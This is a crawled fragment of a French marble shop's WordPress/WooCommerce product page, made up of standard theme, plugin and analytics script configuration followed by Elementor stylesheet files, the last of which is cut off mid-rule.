var oceanwpLocalize = {"nonce":"8dd137e7d0","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","ajax_url":"https://www.anjoumarbre.fr/wp-admin/admin-ajax.php","cart_url":"https://www.anjoumarbre.fr","cart_redirect_after_add":"no","view_cart":"Voir le panier","floating_bar":"on","grouped_text":"Voir les produits","multistep_checkout_error":"Certains champs obligatoires sont vides. Veuillez remplir les champs obligatoires pour passer \u00e0 l\u2019\u00e9tape suivante."};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://www.anjoumarbre.fr/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.4" id="oceanwp-main-js" defer></script>
<script src="https://www.anjoumarbre.fr/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.4" id="oceanwp-drop-down-mobile-menu-js" defer></script>
<script src="https://www.anjoumarbre.fr/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.1.4" id="oceanwp-drop-down-search-js" defer></script>
<script src="https://www.anjoumarbre.fr/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.4" id="ow-magnific-popup-js" defer></script>
<script src="https://www.anjoumarbre.fr/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.4" id="oceanwp-lightbox-js" defer></script>
<script src="https://www.anjoumarbre.fr/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.4" id="ow-flickity-js" defer></script>
<script src="https://www.anjoumarbre.fr/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.4" id="oceanwp-slider-js" defer></script>
<script src="https://www.anjoumarbre.fr/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.4" id="oceanwp-scroll-effect-js" defer></script>
<script src="https://www.anjoumarbre.fr/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.4" id="oceanwp-scroll-top-js" defer></script>
<script src="https://www.anjoumarbre.fr/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.4" id="oceanwp-select-js" defer></script>
<script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"8dd137e7d0","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","ajax_url":"https://www.anjoumarbre.fr/wp-admin/admin-ajax.php","cart_url":"https://www.anjoumarbre.fr","cart_redirect_after_add":"no","view_cart":"Voir le panier","floating_bar":"on","grouped_text":"Voir les produits","multistep_checkout_error":"Certains champs obligatoires sont vides. Veuillez remplir les champs obligatoires pour passer \u00e0 l\u2019\u00e9tape suivante."};
//# sourceURL=oceanwp-woocommerce-custom-features-js-extra
</script>
<script src="https://www.anjoumarbre.fr/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=4.1.4" id="oceanwp-woocommerce-custom-features-js" defer></script>
<script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=1768922242" id="wp-polyfill-js"></script>
<script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?ver=1768922242" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script id="happy-elementor-addons-js-extra">
var HappyLocalize = {"ajax_url":"https://www.anjoumarbre.fr/wp-admin/admin-ajax.php","nonce":"a6837791e2","pdf_js_lib":"https://www.anjoumarbre.fr/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib"};
//# sourceURL=happy-elementor-addons-js-extra
</script>
<script src="https://www.anjoumarbre.fr/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.20.7" id="happy-elementor-addons-js" defer></script>
<script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js?ver=1768922242" id="sourcebuster-js-js" defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.anjoumarbre.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js?ver=1768922242" id="wc-order-attribution-js" defer></script>
<script src="https://www.anjoumarbre.fr/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.20.7" id="happy-reading-progress-bar-js" defer></script>
<script src="https://www.anjoumarbre.fr/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-quick-view.min.js?ver=4.1.4" id="oceanwp-woo-quick-view-js" defer></script>
<script src="https://www.anjoumarbre.fr/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-mini-cart.min.js?ver=4.1.4" id="oceanwp-woo-mini-cart-js" defer></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://www.anjoumarbre.fr/wp-admin/admin-ajax.php","nonce":"99fe2d413a","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.anjoumarbre.fr/dekton-polar/","cart_redirectition":"no","cart_page_url":"https://www.anjoumarbre.fr","el_breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://www.anjoumarbre.fr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js" defer></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"203446944","post":"26192","tz":"1","srv":"www.anjoumarbre.fr","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "203446944", "26192" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://www.anjoumarbre.fr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/scroll-to-top.min.js?ver=6.5.8" id="eael-scroll-to-top-js" defer></script>
<script id="bravepop_front_js-js-extra">
var bravepop_global = {"loggedin":"false","isadmin":"false","referer":"","security":"e1b44b048c","goalSecurity":"4752c11cac","couponSecurity":"c6c05d4fdc","cartURL":"https://www.anjoumarbre.fr","checkoutURL":"https://www.anjoumarbre.fr/commander/","ajaxURL":"https://www.anjoumarbre.fr/wp-admin/admin-ajax.php","field_required":"Required","no_html_allowed":"No Html Allowed","invalid_number":"Invalid Number","invalid_phone":"Invalid Phone Number","invalid_email":"Invalid Email","invalid_url":"Invalid URL","invalid_date":"Invalid Date","fname_required":"First Name is Required.","lname_required":"Last Name is Required.","username_required":"Username is Required.","email_required":"Email is Required.","email_invalid":"Invalid Email addresss.","pass_required":"Password is Required.","pass_short":"Password is too Short.","yes":"Yes","no":"No","login_error":"Something Went Wrong. Please contact the Site administrator.","pass_reset_success":"Please check your Email for the Password reset link.","customFonts":[],"disableGoogleFonts":"false"};
//# sourceURL=bravepop_front_js-js-extra
</script>
<script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/wp-content/plugins/brave-popup-builder/assets/frontend/brave.js?ver=1768922242" id="bravepop_front_js-js" defer></script>
<script src="https://www.anjoumarbre.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js" defer></script>
<script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/c/6.9/wp-includes/js/dist/hooks.min.js?ver=1768922241" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.anjoumarbre.fr\/wp-admin\/admin-ajax.php","nonce":"2e51c2ff23","urls":{"assets":"https:\/\/www.anjoumarbre.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.anjoumarbre.fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.anjoumarbre.fr","checkout_page_url":"https:\/\/www.anjoumarbre.fr\/commander\/","fragments_nonce":"465d0f90f2"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.anjoumarbre.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.anjoumarbre.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.1" id="elementor-pro-frontend-js" defer></script>
<script src="https://www.anjoumarbre.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.1" id="pro-elements-handlers-js" defer></script>
<script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/p/woocommerce/10.4.3/assets/js/zoom/jquery.zoom.min.js?ver=1768922242" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/p/woocommerce/10.4.3/assets/js/photoswipe/photoswipe.min.js?ver=1768922242" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/p/woocommerce/10.4.3/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=1768922242" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script data-minify="1" src="https://www.anjoumarbre.fr/wp-content/cache/min/1/p/woocommerce/10.4.3/assets/js/frontend/single-product.min.js?ver=1768922242" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.anjoumarbre.fr/wp-includes/js/wp-emoji-release.min.js?ver=a1b6f39c8dd1f92adc8dad2dd89b61d7"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.anjoumarbre.fr/wp-includes/js/wp-emoji-loader.min.js
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.anjoumarbre.fr/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.anjoumarbre.fr/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":203446944,"store_id":"4917ab46-d0c6-4daf-b35b-43445b367c4b","ui":null,"url":"https://www.anjoumarbre.fr","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"Europe/Paris","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Dekton","Dekton Polar"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.anjoumarbre.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>	<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.anjoumarbre.fr/wp-content/uploads/elementor/css/post-35.css?ver=1769076212
body_size: 898
content:
.elementor-kit-35{--e-global-color-primary:#000000;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#FE9856;--e-global-color-415efdf:#FE9856;--e-global-color-bb870cb:#EB760A;--e-global-color-a573396:#FFFFFF;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-size:30px;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-size:20px;--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-size:13px;--e-global-typography-text-font-weight:300;--e-global-typography-text-line-height:1.5em;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-size:15px;--e-global-typography-accent-font-weight:normal;--e-global-typography-accent-line-height:1.5em;--e-global-typography-ca82340-font-family:"Montserrat";--e-global-typography-ca82340-font-size:1.6em;--e-global-typography-ca82340-font-weight:600;--e-global-typography-ca82340-text-transform:uppercase;--e-global-typography-d8fc9be-font-family:"Montserrat";--e-global-typography-d8fc9be-font-size:18px;--e-global-typography-d8fc9be-font-weight:400;--e-global-typography-d8fc9be-text-transform:uppercase;--e-global-typography-a79948f-font-family:"Poppins";--e-global-typography-a79948f-font-size:0.8em;--e-global-typography-a79948f-font-weight:100;--e-global-typography-3c31a09-font-family:"Montserrat";--e-global-typography-3c31a09-font-size:0.7em;--e-global-typography-3c31a09-font-weight:100;--e-global-typography-a1efaa9-font-family:"Montserrat";--e-global-typography-a1efaa9-font-size:7vw;--e-global-typography-a1efaa9-font-weight:500;--e-global-typography-a1efaa9-text-transform:uppercase;--e-global-typography-a1efaa9-letter-spacing:7px;--e-global-typography-31d3b08-font-family:"Montserrat";--e-global-typography-31d3b08-font-size:18px;--e-global-typography-31d3b08-font-weight:400;}.elementor-kit-35 e-page-transition{background-color:#FFBC7D;}.elementor-kit-35 h4{line-height:0.1em;}.elementor-kit-35 button,.elementor-kit-35 input[type="button"],.elementor-kit-35 input[type="submit"],.elementor-kit-35 .elementor-button{border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-kit-35 input:not([type="button"]):not([type="submit"]),.elementor-kit-35 textarea,.elementor-kit-35 .elementor-field-textual{border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1300px;}.e-con{--container-max-width:1300px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}.elementor-lightbox{--lightbox-ui-color-hover:#EB760A5C;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-35{--e-global-typography-primary-font-size:30px;--e-global-typography-secondary-font-size:18px;--e-global-typography-text-font-size:14px;--e-global-typography-accent-font-size:14px;--e-global-typography-ca82340-font-size:7vw;--e-global-typography-d8fc9be-font-size:4.4vw;--e-global-typography-a79948f-font-size:5.9vw;--e-global-typography-31d3b08-font-size:0.6em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.anjoumarbre.fr/wp-content/uploads/2022/04/Poppins-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://www.anjoumarbre.fr/wp-content/uploads/2022/04/Poppins-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 200;
	font-display: auto;
	src: url('https://www.anjoumarbre.fr/wp-content/uploads/2022/04/Poppins-Thin.ttf') format('truetype');
}
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 100;
	font-display: auto;
	src: url('https://www.anjoumarbre.fr/wp-content/uploads/2022/04/Poppins-Light.ttf') format('truetype');
}
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://www.anjoumarbre.fr/wp-content/uploads/2022/04/Poppins-SemiBold.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.anjoumarbre.fr/wp-content/uploads/elementor/css/post-26192.css?ver=1769084779
body_size: 7925
content:
.elementor-26192 .elementor-element.elementor-element-73844448:not(.elementor-motion-effects-element-type-background), .elementor-26192 .elementor-element.elementor-element-73844448 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-26192 .elementor-element.elementor-element-73844448 > .elementor-container{min-height:10vh;}.elementor-26192 .elementor-element.elementor-element-73844448{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:100;}.elementor-26192 .elementor-element.elementor-element-73844448 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-26192 .elementor-element.elementor-element-70c36553 > .elementor-widget-container{padding:0em 0em 0em 2em;}.elementor-26192 .elementor-element.elementor-element-70c36553{z-index:101;text-align:start;}.elementor-26192 .elementor-element.elementor-element-70c36553 img{width:75px;max-width:75px;}.elementor-26192 .elementor-element.elementor-element-10c26b97 > .elementor-element-populated{padding:0px 70px 0px 0px;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
